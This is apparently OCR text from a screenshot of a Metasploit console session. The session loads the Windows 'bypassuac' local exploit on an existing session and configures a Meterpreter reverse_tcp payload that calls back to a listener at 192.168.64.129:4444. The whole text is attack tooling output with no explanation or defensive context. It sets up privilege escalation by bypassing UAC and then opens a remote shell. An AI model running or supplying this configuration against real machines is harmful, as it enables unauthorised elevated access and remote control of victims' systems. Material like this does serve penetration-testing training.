 msf6 > use exploit/windows/local/bypassuac
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > show options

Module options (exploit/windows/local/bypassuac):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   SESSION    4                yes       The session to run this module on
   TECHNIQUE  EXE              yes       Technique to use if UAC is turned off (Accepted: PSH, EXE)


Payload options (windows/x64/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.64.129   yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   1   Windows x64



View the full module info with the info, or info -d command.

msf6 exploit(windows/local/bypassuac) >